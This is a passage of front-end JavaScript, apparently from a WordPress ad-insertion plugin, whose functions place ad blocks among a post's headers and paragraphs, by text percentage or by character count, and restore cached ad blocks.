                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
